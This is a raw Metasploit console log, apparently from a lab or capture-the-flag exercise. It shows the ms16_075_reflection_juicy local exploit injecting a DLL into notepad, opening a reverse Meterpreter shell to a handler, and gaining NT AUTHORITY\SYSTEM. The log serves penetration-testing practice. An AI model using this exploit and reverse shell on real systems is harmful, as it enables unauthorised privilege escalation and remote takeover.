 msf6 exploit(windows/local/ms16_075_reflection_juicy) > exploit
[*] Started reverse TCP handler on 10.6.2.59:4848
[+] Target appears to be vulnerable (Windows Server 2016+ Build 14393)
[*] Launching notepad to host the exploit...
[+] Process 4372 launched.
[*] Reflectively injecting the exploit DLL into 4372...
[*] Injecting exploit into 4372...
[*] Exploit injected. Injecting exploit configuration into 4372...
[*] Configuration injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (175686 bytes) to 10.10.165.25
[*] Meterpreter session 14 opened (10.6.2.59:4848 -> 10.10.165.25:51196) at 2024-09-19 15:55:36 -0500
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM